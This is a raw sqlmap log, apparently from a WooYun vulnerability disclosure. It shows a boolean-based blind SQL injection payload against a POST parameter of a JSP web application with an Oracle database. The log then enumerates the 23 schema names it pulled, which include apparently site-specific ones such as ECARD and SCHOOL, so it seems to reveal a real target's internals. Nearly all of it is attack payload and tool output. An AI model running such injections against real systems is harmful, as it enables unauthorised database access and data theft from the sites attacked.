 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: account=0&idsno=-1' OR 1=1 AND 5336=5336 --&pageNum=1&Submit2=%b2%e
9 %d1%af&uname=jeqgimlj
---
[13:43:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:43:01] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:43:01] [INFO] fetching database (schema) names
[13:43:01] [INFO] fetching number of databases
[13:43:01] [INFO] resumed: 23
[13:43:01] [INFO] resumed: APEX_030200
[13:43:01] [INFO] resumed: APPQOSSYS
[13:43:01] [INFO] resumed: CTXSYS
[13:43:01] [INFO] resumed: DBSNMP
[13:43:01] [INFO] resumed: ECARD
[13:43:01] [INFO] resumed: EXFSYS
[13:43:01] [INFO] resumed: FLOWS_FILES
[13:43:01] [INFO] resumed: IDDBUSER
[13:43:01] [INFO] resumed: MDSYS
[13:43:01] [INFO] resumed: MONITOR
[13:43:01] [INFO] resumed: OLAPSYS
[13:43:01] [INFO] resumed: ORDDATA
[13:43:01] [INFO] resumed: ORDSYS
[13:43:01] [INFO] resumed: OUTLN
[13:43:01] [INFO] resumed: OWBSYS
[13:43:01] [INFO] resumed: QINQIONG
[13:43:01] [INFO] resumed: SCHOOL
[13:43:01] [INFO] resumed: SCOTT
[13:43:01] [INFO] resumed: SYS
[13:43:01] [INFO] resumed: SYSMAN
[13:43:01] [INFO] resumed: SYSTEM
[13:43:01] [INFO] resumed: WMSYS
[13:43:01] [INFO] resumed: XDB
available databases [23]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
www.wooyun.org